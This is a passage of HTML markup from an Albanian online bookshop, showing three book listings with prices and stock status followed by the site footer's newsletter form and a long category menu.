shtrigane" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22221-home_default/dashuri-shtrigane.jpg" alt="Dashuri shtrigane" title="Dashuri shtrigane" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/12074-dashuri-shtrigane.html" rel="https://bukinist.al/sq/black-friday/12074-dashuri-shtrigane.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/black-friday/12074-dashuri-shtrigane.html" rel="https://bukinist.al/sq/black-friday/12074-dashuri-shtrigane.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/12074-dashuri-shtrigane.html" title="Dashuri shtrigane" itemprop="url" >Dashuri shtrigane</a></h5><p class="product-desc" itemprop="description">Kjo histori dashurie e mrekullueshme dhe analizë psikologjike, është një shuplakë për kohën, jetën vanitoze, zakonet dhe hipokrizinë e shoqërisë së Argjentinës.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=12074&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="12074" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/black-friday/12074-dashuri-shtrigane.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12074" href="#" rel="12074" onclick="WishlistCart('wishlist_block_list', 'add', '12074', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/libra-te-rinj/15671-gungaci.html" title="Gungaci" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26094-home_default/gungaci.jpg" alt="Gungaci" title="Gungaci" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/libra-te-rinj/15671-gungaci.html" rel="https://bukinist.al/sq/libra-te-rinj/15671-gungaci.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/libra-te-rinj/15671-gungaci.html" rel="https://bukinist.al/sq/libra-te-rinj/15671-gungaci.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-te-rinj/15671-gungaci.html" title="Gungaci" itemprop="url" >Gungaci</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/libra-te-rinj/15671-gungaci.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15671" href="#" rel="15671" onclick="WishlistCart('wishlist_block_list', 'add', '15671', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/albas/12022-shtate-te-cmendurit.html" title="Shtate te cmendurit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22144-home_default/shtate-te-cmendurit.jpg" alt="Shtate te cmendurit" title="Shtate te cmendurit" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/albas/12022-shtate-te-cmendurit.html" rel="https://bukinist.al/sq/albas/12022-shtate-te-cmendurit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/albas/12022-shtate-te-cmendurit.html" rel="https://bukinist.al/sq/albas/12022-shtate-te-cmendurit.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/albas/12022-shtate-te-cmendurit.html" title="Shtate te cmendurit" itemprop="url" >Shtate te cmendurit</a></h5><p class="product-desc" itemprop="description">"Për të gjithë, unë jam mohimi i jetës. Jam diçka e tillë si mosqenia. Njeriu nuk ekziston thjesht te veprimi. Ekziston edhe duke mos qenë? Ekziston dhe nuk ekziston. Ja tek janë ata njerëz. Me siguri kanë gra, fëmijë, shtëpi. Ndoshta janë ca mjeranë. Por, nëse dikush përpiqet t’u zaptojë shtëpinë, t’u rrëmbejë një qindarkë apo t’u prekë gruan, ata...</p><div class="content_price"><span class="price product-price">1 100 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=12022&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="12022" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/albas/12022-shtate-te-cmendurit.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12022" href="#" rel="12022" onclick="WishlistCart('wishlist_block_list', 'add', '12022', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Shfaq 1 - 3 nga 3 libra</div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a 